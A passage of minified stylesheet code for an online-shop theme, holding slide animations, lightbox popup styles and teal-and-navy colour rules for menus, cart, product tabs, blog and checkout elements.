slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}a:focus,a:hover{color:#00b5c2;text-decoration:none}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px 7px #00b5c2}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 6px -72px #00b5c2}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -149px #00b5c2}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -87px 7px #00b5c2;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -74px #00b5c2;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -149px #00b5c2;transition:all 700ms ease}.intro-slider .owl-carousel .owl-nav button.owl-prev,.intro-slider .owl-carousel .owl-nav button.owl-next{color:#fff;background-color:#222;border:1px solid #00b5c2}.intro-slider .owl-carousel .owl-nav button:hover{background-color:#00b5c2;color:#fff}.brand-section .owl-carousel .owl-nav button:hover.owl-prev,.brand-section .owl-carousel .owl-nav button:hover.owl-next{background-color:#fff;color:#fff;border:1px solid #00b5c2}.header-cart .cart-products-count{background:#003b5c}.mt-search-widget form button[type=submit]{background:#003b5c}.promo-box-inner{background:#003b5c}.product-line-grid-body>.product-line-info>.available{color:#003b5c}.header-bottom-inner{background:#003b5c}#content h5.products-section-title,h5.products-section-title{background:#003b5c}.product-tab .nav-tabs .nav-link:hover,.product-tab .nav-tabs .nav-link:focus,.product-tab .nav-tabs .nav-link.active{background:#00b5c2}.product-tab .nav-tabs .nav-link:hover:before,.product-tab .nav-tabs .nav-link:focus:before,.product-tab .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link:hover:before{border-top:20px solid #00b5c2}.product-tab .nav-tabs .nav-link:hover:after,.product-tab .nav-tabs .nav-link:focus:after,.product-tab .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link:hover:after{border-top:20px solid #00b5c2}#header .menu li.normal-dropdown .sub-menu{width:450px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{background:#00b5c2}.news-subscribe-btn{background:#003b5c}.block_newsletter{background:#00b5c2}.block_newsletter:before{border-top:27px solid #00b5c2}.block_newsletter:after{border-top:25px solid #00b5c2}.promo-box-inner:before{border-top:27px solid #003b5c}.promo-box-inner:after{border-top:25px solid #003b5c}.product-flags li.product-flag{background:red}.product-grid .products-decs:before{background-color:#003b5c}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#000}.has-discount .discount,.product-price-and-shipping .price-percent-reduction{background:#000}.product-item .add-to-cart:hover,.blog-read:hover{background-color:#003b5c;border:1px solid #003b5c;color:#fff}.product-item .product-btn-icon span.lable{background:#00b5c2;color:#fff}.prdouct-btn-wrapper-list div a,.product-quantity div.product-btn-icon a{border:1px solid #00b5c2;color:#00b5c2}.prdouct-btn-wrapper-list div a:hover,.product-quantity div.product-btn-icon a:hover{color:#fff;background:#003b5c;border-color:#003b5c}.prdouct-btn-wrapper div button:hover,.prdouct-btn-wrapper div a:hover{background:#003b5c;border-color:#003b5c}#mobile_top_menu_wrapper .top-menu li:hover>a{color:#00b5c2}.top-menu .sub-menu a:hover{color:#00b5c2}#top-menu>li:hover>a,#top-menu>li.open:hover>a{color:#fff;text-decoration:none}.top-menu a[data-depth="0"]:hover,.top-menu a[data-depth="0"]:hover span{color:#fff;text-decoration:none;text-decoration:none}}.top-menu a[data-depth="0"]{text-decoration:none}.dropdown-item:focus,.dropdown-item:hover{text-decoration:none}#top-menu{text-decoration:none}.back-to-top{background:#003b5c}#top-menu>li>a:after{background:#fff}.tabs .nav-tabs{border:none;background:#003b5c}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{color:#fff;background:#00b5c2}#wrapper .breadcrumb li a:hover,#wrapper .breadcrumb li:last-child a{color:#00b5c2}.btn-primary{color:#fff;background-color:#00b5c2}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#003b5c;border-color:transparent}.social-sharing li a:hover{color:#00b5c2}.pro_list_gird span.active,.pro_list_gird span:hover{color:#00b5c2}.pagination li>a:focus,.pagination li>a:hover,.page-link:hover,.page-link:focus,.page-link.page-active,.page-link.page-active:hover,.page-link.page-active:focus,.pagination .current>a,.pagination .current>a:focus,.pagination .current>a:hover{background-color:#00b5c2;border-color:#00b5c2;color:#fff}.block-categories .category-sub-menu li:hover>a,.block-categories .category-sub-menu li:hover .collapse-icons,.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#00b5c2}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{background:#003b5c}.btn-secondary,.btn-tertiary{background-color:#003b5c}.facet-dropdown .select-list:hover{background:#00b5c2}.products-sort-order .select-list:hover{background:#00b5c2}.cart_block span.product-price,.cart_block .cart-summary .cart-total span.value{color:#003b5c}.btn-unstyle:focus .expand-more{color:#003b5c}#header .dropdown-menu li:hover .dropdown-item{color:#003b5c}.cart_block .product-name a:hover{color:#00b5c2}.content-block a:hover{color:#00b5c2}.cart-grid-body a.label:hover{color:#00b5c2}#blockcart-modal .product-name{color:#00b5c2}#blockcart-modal .modal-header{background:#003b5c}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.focus.btn-tertiary{color:#fff;background-color:#00b5c2}body#checkout .checkout-step.-current .step-title{background-color:#003b5c}body#checkout section.checkout-step .address-item.selected{background:#fff;border:3px solid #003b5c}.account-list a:hover,.footer-container li a:hover{color:#00b5c2}.footer-container .links li a:hover:before{background-color:#00b5c2}.footer-bottom .copyright_link a:hover{color:#00b5c2}.blog-date{background-color:#00b5c2}.blog-date:before{border-color:transparent transparent #00b5c2 transparent}.blog-date:after{border-color:transparent transparent transparent #00b5c2}.blog_hover .hover-zoom{border:2px solid #00b5c2;color:#00b5c2;background:#fff}.blog_hover .hover-zoom:hover{color:#fff;background:#00b5c2}.lds-ripple div{background:#00b5c2}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#003b5c}